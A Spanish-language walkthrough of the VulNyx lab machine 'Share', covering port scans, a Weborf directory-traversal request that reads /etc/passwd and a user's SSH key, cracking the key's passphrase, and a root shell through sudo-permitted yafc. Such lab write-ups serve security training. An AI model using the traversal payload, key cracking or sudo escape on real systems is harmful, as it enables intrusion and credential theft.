VulNyx - Share

- Directory Traversal
- Brute Force RSA
- Abusing Yafc Binary
Escaneo de puertos
❯ nmap -p- -v -T5 -n 192.168.1.81
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Escaneo de servicios
❯ nmap -sVC -v -p 22,80,8080 192.168.1.81
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0e624fb9eb07a1abdf7b185237fb16f (RSA)
| 256 99c87431451058b0cecc63b47a82573d (ECDSA)
|_ 256 60da3e3138fab549ab48c3432c9fd132 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Debian Default Page: It works
8080/tcp open http-proxy Weborf (GNU/Linux)
| http-methods:
| Supported Methods: GET POST PUT DELETE OPTIONS PROPFIND MKCOL COPY MOVE
|_ Potentially risky methods: PUT DELETE PROPFIND MKCOL COPY MOVE
|_http-title: Weborf
|_http-server-header: Weborf (GNU/Linux)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Page not found: Weborf (GNU/Linux)
| Content-Length: 202
| Content-Type: text/html
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Weborf</title></head><body> <H1>Error 404</H1>Page not found <p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| GetRequest:
| HTTP/1.1 200
| Server: Weborf (GNU/Linux)
| Content-Length: 960
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Weborf</title></head><body><table><tr><td></td><td>Name</td><td>Size</td></tr><tr style="background-color: #DFDFDF;"><td>d</td><td><a href="systemd-private-d8efa89c62ad4d809f64fdac890e96ae-apache2.service-vh1G4i/">systemd-private-d8efa89c62ad4d809f64fdac890e96ae-apache2.service-vh1G4i/</a></td><td>-</td></tr>
| style="background-color: #DFDFDF;"><td>d</td><td><a href="systemd-private-d8efa89c62ad4d809f64fdac890e96ae-systemd-logind.service-gZhtsf/">systemd-private-d8efa89c62ad4d809f64fdac890e96ae-systemd-logind.service-gZhtsf/</a></td><td>-</td></tr>
| style="background-color: #DFDFDF;"><td>d</td><td><a href="systemd-private-d8efa89c62ad4d809f64fdac890e96ae-systemd-timesyncd.service-xg7Rxg/">systemd-private-d8efa89c62ad4d809f64fdac890e96ae-
| HTTPOptions, RTSPRequest:
| HTTP/1.1 200
| Server: Weborf (GNU/Linux)
| Allow: GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE
| DAV: 1,2
| DAV: <http://apache.org/dav/propset/fs/1>
| MS-Author-Via: DAV
| Socks5:
| HTTP/1.1 400 Bad request: Weborf (GNU/Linux)
| Content-Length: 199
| Content-Type: text/html
|_ <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Weborf</title></head><body> <H1>Error 400</H1>Bad request <p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| http-webdav-scan:
| Allowed Methods: GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE
| WebDAV type: Apache DAV
|_ Server Type: Weborf (GNU/Linux)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=7/30%Time=64C63562%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,401,"HTTP/1\.1\x20200\r\nServer:\x20Weborf\x20\(GNU/Linux\)\r\
SF:nContent-Length:\x20960\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C/
SF:/DTD\x20HTML\x204\.01\x20Transitional//EN\"><html><head><title>Weborf</
SF:title></head><body><table><tr><td></td><td>Name</td><td>Size</td></tr><
SF:tr\x20style=\"background-color:\x20#DFDFDF;\"><td>d</td><td><a\x20href=
SF:\"systemd-private-d8efa89c62ad4d809f64fdac890e96ae-apache2\.service-vh1
SF:G4i/\">systemd-private-d8efa89c62ad4d809f64fdac890e96ae-apache2\.servic
SF:e-vh1G4i/</a></td><td>-</td></tr>\n<tr\x20style=\"background-color:\x20
SF:#DFDFDF;\"><td>d</td><td><a\x20href=\"systemd-private-d8efa89c62ad4d809
SF:f64fdac890e96ae-systemd-logind\.service-gZhtsf/\">systemd-private-d8efa
SF:89c62ad4d809f64fdac890e96ae-systemd-logind\.service-gZhtsf/</a></td><td
SF:>-</td></tr>\n<tr\x20style=\"background-color:\x20#DFDFDF;\"><td>d</td>
SF:<td><a\x20href=\"systemd-private-d8efa89c62ad4d809f64fdac890e96ae-syste
SF:md-timesyncd\.service-xg7Rxg/\">systemd-private-d8efa89c62ad4d809f64fda
SF:c890e96ae-")%r(HTTPOptions,B2,"HTTP/1\.1\x20200\r\nServer:\x20Weborf\x2
SF:0\(GNU/Linux\)\r\nAllow:\x20GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,
SF:COPY,MOVE\r\nDAV:\x201,2\r\nDAV:\x20<http://apache\.org/dav/propset/fs/
SF:1>\r\nMS-Author-Via:\x20DAV\r\n\r\n")%r(RTSPRequest,B2,"HTTP/1\.1\x2020
SF:0\r\nServer:\x20Weborf\x20\(GNU/Linux\)\r\nAllow:\x20GET,POST,PUT,DELET
SF:E,OPTIONS,PROPFIND,MKCOL,COPY,MOVE\r\nDAV:\x201,2\r\nDAV:\x20<http://ap
SF:ache\.org/dav/propset/fs/1>\r\nMS-Author-Via:\x20DAV\r\n\r\n")%r(FourOh
SF:FourRequest,12B,"HTTP/1\.1\x20404\x20Page\x20not\x20found:\x20Weborf\x2
SF:0\(GNU/Linux\)\r\nContent-Length:\x20202\r\nContent-Type:\x20text/html\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01\x2
SF:0Transitional//EN\"><html><head><title>Weborf</title></head><body>\x20<
SF:H1>Error\x20404</H1>Page\x20not\x20found\x20<p>Generated\x20by\x20Webor
SF:f/0\.12\.2\x20\(GNU/Linux\)</p></body></html>")%r(Socks5,125,"HTTP/1\.1
SF:\x20400\x20Bad\x20request:\x20Weborf\x20\(GNU/Linux\)\r\nContent-Length
SF::\x20199\r\nContent-Type:\x20text/html\r\n\r\n<!DOCTYPE\x20HTML\x20PUBL
SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01\x20Transitional//EN\"><html><head>
SF:<title>Weborf</title></head><body>\x20<H1>Error\x20400</H1>Bad\x20reque
SF:st\x20<p>Generated\x20by\x20Weborf/0\.12\.2\x20\(GNU/Linux\)</p></body>
SF:</html>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP-TCP 80
Servidor web Apache.
HTTP-TCP 8080
Servidor web Weborf.

Buscando Weborf/0.12.2 en internet encuentro este exploit, compruebo que funciona correctamente y enumero el usuario tim.
❯ curl "192.168.1.81:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
tim:x:1000:1000:tim:/home/tim:/bin/bash

Obtengo el id_rsa del usuario tim.
Si intento conectarme me pide el passphrase.
❯ ssh -i id_rsa tim@192.168.1.81
Enter passphrase for key 'id_rsa':

Realizo fuerza bruta a la llave rsa con RSACrack.
Una vez obtengo el passphrase me conecto al sistema.
❯ ssh -i id_rsa tim@192.168.1.81
Enter passphrase for key 'id_rsa':
tim@share:~$ id
uid=1000(tim) gid=1000(tim) grupos=1000(tim)
Enumero permisos de sudo.
tim@share:~$ sudo -l
Matching Defaults entries for tim on share:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tim may run the following commands on share:
(root) NOPASSWD: /usr/bin/yafc
Lanzo el binario yafc con sudo.
tim@share:~$ sudo /usr/bin/yafc
yafc 1.3.7
This program comes with ABSOLUTELY NO WARRANTY; for details type 'warranty'.
This is free software; type 'copyright' for details.
yafc>
Escribo help y me muestra los comandos disponibles.
Escribo shell y obtengo el root.

Y con esto ya tenemos resuelta la máquina Share.
Saludos!